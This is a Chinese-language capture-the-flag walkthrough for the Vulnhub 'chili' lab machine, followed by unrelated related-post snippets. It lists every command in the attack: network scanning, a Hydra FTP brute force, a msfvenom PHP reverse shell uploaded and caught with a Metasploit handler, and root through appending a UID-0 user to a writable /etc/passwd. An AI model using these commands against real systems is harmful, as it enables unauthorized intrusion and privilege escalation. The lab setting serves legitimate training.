Vulnhub系列:chili



0x01 靶机信息

靶机:chili

难度:简单

下载:https://www.vulnhub.com/entry/chili-1,558/

靶机描述:





0x02 信息收集

nmap扫描存活主机确定靶场ip

nmap -sn 192.168.43.0/24

扫描靶机开的端口及服务

nmap -sS -sV -O -p- 192.168.43.134

0x03 漏洞发现

访问目标系统80端口

扫描网站目录

dirb http://192.168.43.134/

未果

查看网页源代码

这里访问源码可以看到有一些单词的提示,我们这里使用cewl工具对网页敏感信息进行爬取并保存到文件当中

cewl http://192.168.43.134 > user.txt

将user.txt中的文件内容进行大小写复写

然后可以通过九头蛇工具爆破ftp

hydra -L user.txt -P /usr/share/wordlists/rockyou.txt -f -V ftp://192.168.43.134



这里爆破后得到账号密码chili:a1b2c3d4,登录靶机ftp:

ftp 192.168.43.134

0x04漏洞利用



进入网站根目录,发现有隐藏文件,且.nano是具有最高权限的目录文件,考虑在该目录下传入木马



先生成木马

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.43.221 LPORT=2233 -f raw > shell.php

然后将该木马传到靶机的.nano目录下

put /home/daye666/tools/shell.php shell3.php



目前shell3.php没有可执行权限,给它赋予最高权限

chmod 777 shell3.php



成功上传后,这里我们通过msf反弹shell,在kali端口开启端口监听,然后通过浏览器访问我们的木马:

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set LHOST 192.168.43.221

set LPORT 2233

run

建立连接



然后进入shell模式

切换交互式shell

python3 -c "import pty;pty.spawn('/bin/bash')"

目前权限显然不够

0x05 权限提升





我们这里上传一个检测提权的工具,在靶机上运行:



在攻击机上开启临时的web服务,然后在靶机上用wget命令下载攻击机上的木马文件到本地

python -m SimpleHTTPServer 8000

wget http://192.168.43.221:8000/enumy64

赋予enumy64最高权限

chmod 777 enumy64

运行

./enumy64



发现/etc/passwd对于其他用户有写的权限,这里我们可以直接添加一个高权限用户进去:

openssl passwd -1 -salt salt daye

$1$salt$DdAoiqtA/a/oeQbF.cvVY1

echo 'daye:$1$salt$DdAoiqtA/a/oeQbF.cvVY1:0:0::/root:/bin/bash'>>/etc/passwd

参考:https://blog.csdn.net/qq_40549070/article/details/108926099

Vulnhub系列:chili的更多相关文章

- Vulnhub系列——持续更新

vulnhub系列--持续更新 一 · XXE Lab: 1 使用vmware搭建靶机 扫描存活主机 找到目标主机--192.168.1.18 开始扫描目标端口 发现只开了一个80 ...

- VulnHub系列(一)DC-1

环境 kali linux 和 DC-1 都是搭建在VMware上的虚拟机,都是NAT模式. 主机发现 NAT模式下虚拟机没有被分配真实的ip地址,他们通过共享宿主机的ip地址访问互联网.我们可以通过 ...

- Vulnhub系列:Tomato(文件包含getshell)

这个靶机挺有意思,它是通过文件包含漏洞进行的getshell,主要姿势是将含有一句话木马的内容记录到ssh的登录日志中,然后利用文件包含漏洞进行包含,从而拿到shell 0x01 靶机信息 靶机:To ...

- Vulnhub系列:Os-hackNos

0x01环境搭建 靶机链接: https://www.vulnhub.com/entry/hacknos-os-hacknos,401/发布日期: 2019.11.27靶机描述: 描述 难度:容易中级 ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- Vulnhub靶机系列之Acid

Acid 下载地址: https://download.vulnhub.com/acid/Acid.rar https://download.vulnhub.com/acid/Acid.rar ...

- 【vulnhub】靶机-【DC系列】DC9(附靶机)

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 主机信息 Kali:192.168.56.113 DC9:192.168.56.112 ...

- VulnHub-[DC-8-9]-系列通关手册

DC8-通关手册 DC-8是另一个专门构建的易受攻击的实验室,目的是在渗透测试领域积累经验. 这个挑战有点复杂,既是实际挑战,又是关于在Linux上安装和配置的两因素身份验证是否可以阻止Linux服务 ...

- 【Vulnhub】LazySysAdmin

下载链接 https://download.vulnhub.com/lazysysadmin/Lazysysadmin.zip 运行环境 Virtualbox Vnware Workstation p ...

随机推荐

- Android工具 - SQLITE3

原创文章,如有转载,请注明出处:http://blog.csdn.net/yihui823/article/details/6689922 本文章的前提:已经安装了Eclipse和ADT.androi ...

- java 多线程:线程池的使用Executors~ExecutorService; newCachedThreadPool;newFixedThreadPool(int threadNum);ScheduledExecutorService

1,为什么要使用线程池:Executors 系统启动一个新线程的成本是比较高的,因为它涉及与操作系统交互.在这种情形下,使用线程池可以很好地提高性能,尤其是当程序中需要创建大量生存期很短暂的线程时,更 ...

- springboot使用线程池(ThreadPoolTaskExecutor)

代码仓库:gitee 线程池创建 ` @Configuration @EnableAsync public class TaskPoolConfig { @Bean("syncExecuto ...

- PowerDotNet平台化软件架构设计与实现系列(09):消息平台

消息队列已经几乎成为大中型高吞吐应用的标配,继续根据我们一贯的节约代码的风格,为了复用的目标,抽象出消息队列平台,进行消息队列管理. 环境准备 1.(必须).Net Framework4.5+ 2.( ...

- docker启动报错:Failed to Setup IP tables: Unable to enable SKIP DNAT rule

Creating network "kafka_default" with the default driverERROR: Failed to Setup IP tables: ...

- Spring Boot去掉浏览器默认的叶子图标

在Spring Boot的配置文件application.properites中添加配置项,可以关闭默认的Favicon spring.mvc.favicon.enabled=false

- VS2015常用的字体 和 插件

Inconsolata 字体 自己常使用 Inconsolata 作为代码字体, 阅读代码非常舒适. 其他插件 GoToDef.vsix , 查看 声明非常方便. (ctrl+鼠标左键) Viasfo ...

- 【LeetCode】551. Student Attendance Record I 解题报告(Java & Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 正则表达式 统计 日期 题目地址:https://l ...

- Manthan, Codefest 16 D. Fibonacci-ish

D. Fibonacci-ish time limit per test 3 seconds memory limit per test 512 megabytes input standard in ...

- 1686 第K大区间

1686 第K大区间 时间限制:1 秒 空间限制:131072 KB 定义一个区间的值为其众数出现的次数.现给出n个数,求将所有区间的值排序后,第K大的值为多少. 众数(统计学/数学名词)_百度百 ...